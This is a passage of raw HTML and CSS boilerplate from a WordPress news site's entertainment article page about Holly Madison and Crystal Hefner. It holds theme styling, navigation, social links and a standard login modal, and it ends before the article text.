100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(16,29,33,0.8)',endColorstr='rgba(11,86,89,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#00a392}.td-menu-background,.td-search-background{background-image:url('https://uk2ireland.com/wp-content/uploads/2022/07/mob.jpg')}body,p{font-family:Verdana,Geneva,sans-serif}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008d7f}body{background-image:url("https://uk2ireland.com/wp-content/uploads/2022/07/bg.png");background-attachment:fixed}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#008d7f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#008d7f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#008d7f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#008d7f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#008d7f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#008d7f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#008d7f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #008d7f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#008d7f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#008d7f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#008d7f}.td-grid-style-4 .entry-title{background-color:rgba(0,141,127,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(16,29,33,0.8);background:-moz-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(16,29,33,0.8)),color-stop(100%,rgba(11,86,89,0.8)));background:-webkit-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-o-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-ms-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:linear-gradient(to bottom,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(16,29,33,0.8)',endColorstr='rgba(11,86,89,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#00a392}.td-menu-background,.td-search-background{background-image:url('https://uk2ireland.com/wp-content/uploads/2022/07/mob.jpg')}body,p{font-family:Verdana,Geneva,sans-serif}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008d7f}</style> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg","url":"https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg","contentUrl":"https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg","mainEntityOfPage":"https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/"}]}</script> <style>.tdm-btn-style1{background-color:#008d7f}.tdm-btn-style2:before{border-color:#008d7f}.tdm-btn-style2{color:#008d7f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008d7f;-moz-box-shadow:0 2px 16px #008d7f;box-shadow:0 2px 16px #008d7f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008d7f;-moz-box-shadow:0 4px 26px #008d7f;box-shadow:0 4px 26px #008d7f}</style><style id="tdw-css-placeholder"></style><link rel="preload" as="image" href="https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg"></head><body class="wp-singular post-template-default single single-post postid-44537 single-format-standard wp-theme-Newspaper td-standard-pack holly-madison-calls-crystal-hefners-strike-legal-bullying global-block-template-1 tdb_template_170 tdb-template  tdc-footer-template td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/TechnoakaKnight/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/_technoknight/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.pinterest.co.uk/technoakaknight" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.twitter.com/TechnoakaKnight/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UChc49bbkgdoQNs647y6TMRA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-200"><a href="https://uk2ireland.com/"><i class="fa-solid fa-house"></i></a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://uk2ireland.com/business/"><i class="fa-solid fa-briefcase"></i> Business</a></li><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-202"><a href="https://uk2ireland.com/entertainment/"><i class="fa-solid fa-clapperboard"></i> Entertainment</a></li><li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://uk2ireland.com/style/"><i class="fa-solid fa-star"></i> Lifestyle</a></li><li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://uk2ireland.com/lotto/"><i class="fa-solid fa-clover"></i> Lotto</a></li><li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://uk2ireland.com/sports/"><i class="fa-solid fa-baseball"></i> Sports</a></li><li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://uk2ireland.com/travel/"><i class="fa-solid fa-earth-europe"></i> Travel</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://uk2ireland.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-footer" class="top-header-menu"><li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-208"><a href="https://uk2ireland.com/154-2/">About Us</a></li><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-211"><a href="https://uk2ireland.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-209"><a href="https://uk2ireland.com/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-210"><a href="https://uk2ireland.com/contact-us/">Contact US</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/TechnoakaKnight/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/_technoknight/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.pinterest.co.uk/technoakaknight" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.twitter.com/TechnoakaKnight/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UChc49bbkgdoQNs647y6TMRA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://uk2ireland.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://uk2ireland.com/wp-content/uploads/2022/07/RETINA-LOGO-300x99.png" data-src="https://uk2ireland.com/wp-content/uploads/2022/07/lOGO.png" alt="UK2IRL"  width="272" height="90"/>
<span class="td-visual-hidden">UK2IRL</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://uk2ireland.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://uk2ireland.com/wp-content/uploads/2022/07/MOBILE-RETINA-LOGO.png" data-src="https://uk2ireland.com/wp-content/uploads/2022/07/MOBILE-LOGO.png" alt="UK2IRL"  width="140" height="48"/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://uk2ireland.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://uk2ireland.com/wp-content/uploads/2022/07/RETINA-LOGO-300x99.png" data-src="https://uk2ireland.com/wp-content/uploads/2022/07/lOGO.png" alt="UK2IRL"  width="140" height="48"/>
</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-200"><a href="https://uk2ireland.com/"><i class="fa-solid fa-house"></i></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-201"><a href="https://uk2ireland.com/business/"><i class="fa-solid fa-briefcase"></i> Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-202"><a href="https://uk2ireland.com/entertainment/"><i class="fa-solid fa-clapperboard"></i> Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-204"><a href="https://uk2ireland.com/style/"><i class="fa-solid fa-star"></i> Lifestyle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-205"><a href="https://uk2ireland.com/lotto/"><i class="fa-solid fa-clover"></i> Lotto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-206"><a href="https://uk2ireland.com/sports/"><i class="fa-solid fa-baseball"></i> Sports</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-207"><a href="https://uk2ireland.com/travel/"><i class="fa-solid fa-earth-europe"></i> Travel</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/TechnoakaKnight/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/_technoknight/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.pinterest.co.uk/technoakaknight" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.twitter.com/TechnoakaKnight/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UChc49bbkgdoQNs647y6TMRA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://uk2ireland.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="44537" data-autoload-tpl-id="170" data-autoload-type="next" data-autoload-count="5" data-autoload-scroll-percent="50"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
